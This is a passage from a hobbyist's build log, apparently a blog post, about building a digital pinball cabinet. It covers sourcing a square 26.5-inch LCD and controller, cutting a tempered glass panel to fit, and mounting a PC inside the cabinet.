
<p>I used this time to research square LCDs. Turns out these are niche af. I ended up landing on a LM265SQ1-SLA1 which is 26.5x26.5&#8221; square but 1920x1920. I also ended up finding an unbranded 12V board that claimed to support that resolution and the same LVDS 4 channel 8 bit 92 pin connector. It worked out great. You can see the size difference between the original on the left and the LM265SQ1 on the right from the backside. It was also expensive as shit at roughly $500 for the screen + controller.</p>

<p><br/>
<img src="https://markyoung.us/images/pinball/pinball10a.jpeg">
<br/></p>

<p>I then mounted it using the same bracket as before and a sliding lock and got a local glass shop to cut a custom tempered &frac14;&#8221; glass panel for it. It ended up a few millimeters too wide so its a  total pain to get in but i was able to do it without shattering it.</p>

<p><br/>
<img src="https://markyoung.us/images/pinball/pinball10.jpg">
<br/></p>



<p>I then started putting a computer in it. I used an intel i5 with a quadro m4000 I happened to be sitting on. I originally mounted it normal but it did not work with the coin door and I really wanted the computer to be reachable where it was since it fit great.</p>

<p><br/>
<img src="https://markyoung.us/images/pinball/pinball13.jpg">
<br/></p>

